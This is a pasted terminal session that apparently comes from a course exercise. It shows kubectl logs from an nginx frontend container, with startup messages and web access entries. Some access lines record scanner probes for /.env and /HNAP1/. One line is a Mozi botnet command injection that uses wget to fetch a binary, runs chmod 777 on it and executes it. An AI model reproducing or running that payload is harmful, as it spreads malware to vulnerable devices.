 user: press CTRL+C to stop server
user@users-MBP ~/nd9990-c3-microservices-exercises (master)> kubectl logs udagram-frontend-7578c49d9b-cqm89
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
10-listen-on-ipv6-by-default.sh: info: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2021/11/03 16:28:59 [notice] 1#1: using the "epoll" event method
2021/11/03 16:28:59 [notice] 1#1: nginx/1.21.3
2021/11/03 16:28:59 [notice] 1#1: built by gcc 10.3.1 20210424 (Alpine 10.3.1_git20210424)
2021/11/03 16:28:59 [notice] 1#1: OS: Linux 5.4.149-73.259.amzn2.x86_64
2021/11/03 16:28:59 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2021/11/03 16:28:59 [notice] 1#1: start worker processes
2021/11/03 16:28:59 [notice] 1#1: start worker process 32
2021/11/03 16:28:59 [notice] 1#1: start worker process 33
172.31.38.159 - - [03/Nov/2021:16:31:35 +0000] "POST / HTTP/1.1" 405 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044
.129 Safari/537.36" "-"
172.31.38.159 - - [03/Nov/2021:16:31:35 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4
044.129 Safari/537.36" "-"
2021/11/03 16:31:35 [error] 32#32: *32 open() "/usr/share/nginx/html/.env" failed (2: No such file or directory), client: 172.31.38.159, server: localhost, request:
"GET /.env HTTP/1.1", host: "52.22.248.253"
172.31.81.181 - - [03/Nov/2021:16:39:21 +0000] "GET /config/getuser?index=0 HTTP/1.1" 404 153 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Fi
refox/76.0" "-"
2021/11/03 16:39:21 [error] 32#32: *127 open() "/usr/share/nginx/html/config/getuser" failed (2: No such file or directory), client: 172.31.81.181, server: localhost
, request: "GET /config/getuser?index=0 HTTP/1.1", host: "3.216.59.7:80"
172.31.81.181 - - [03/Nov/2021:16:56:07 +0000] "27;wget%20http://%s:%d/Mozi.m%20-O%20->%20/tmp/Mozi.m;chmod%20777%20/tmp/Mozi.m;/tmp/Mozi.m%20dlink.mips%27$ HTTP/1.0
" 400 157 "-" "-" "-"
172.31.81.181 - - [03/Nov/2021:17:08:31 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
74.0.3729.131 Safari/537.36" "-"
172.31.81.181 - - [03/Nov/2021:17:09:11 +0000] "GET / HTTP/1.0" 200 927 "-" "-" "-"
172.31.38.159 - - [03/Nov/2021:17:09:19 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.112
 Safari/537.36" "-"
172.31.38.159 - - [03/Nov/2021:17:09:20 +0000] "GET /assets/icon/favicon.png HTTP/1.1" 200 930 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/49.0.2623.112 Safari/537.36" "-"
172.31.38.159 - - [03/Nov/2021:17:09:20 +0000] "GET /runtime.js HTTP/1.1" 200 10003 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/4
9.0.2623.112 Safari/537.36" "-"
172.31.38.159 - - [03/Nov/2021:17:09:21 +0000] "GET /polyfills.js HTTP/1.1" 200 323350 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/49.0.2623.112 Safari/537.36" "-"
172.31.38.159 - - [03/Nov/2021:17:09:22 +0000] "GET /vendor.js HTTP/1.1" 200 4881602 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
49.0.2623.112 Safari/537.36" "-"
2021/11/03 17:14:09 [error] 32#32: *554 "/usr/share/nginx/html/HNAP1/index.html" is not found (2: No such file or directory), client: 172.31.81.181, server: localhos
t, request: "POST /HNAP1/ HTTP/1.0", host: "3.216.59.7:80"
172.31.81.181 - - [03/Nov/2021:17:14:09 +0000] "POST /HNAP1/ HTTP/1.0" 404 153 "-" "-" "-"
2021/11/03 17:22:30 [error] 32#32: *655 open() "/usr/share/nginx/html/config/getuser" failed (2: No such file or directory), client: 172.31.38.159, server: localhost
, request: "GET /config/getuser?index=0 HTTP/1.1", host: "52.22.248.253:80"
172.31.38.159 - - [03/Nov/2021:17:22:30 +0000] "GET /config/getuser?index=0 HTTP/1.1" 404 153 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Fi
refox/76.0" "-"
2021/11/03 17:22:37 [error] 32#32: *658 open() "/usr/share/nginx/html/.env" failed (2: No such file or directory), client: 172.31.38.159, server: localhost, request:
 "GET /.env HTTP/1.1", host: "52.22.248.253"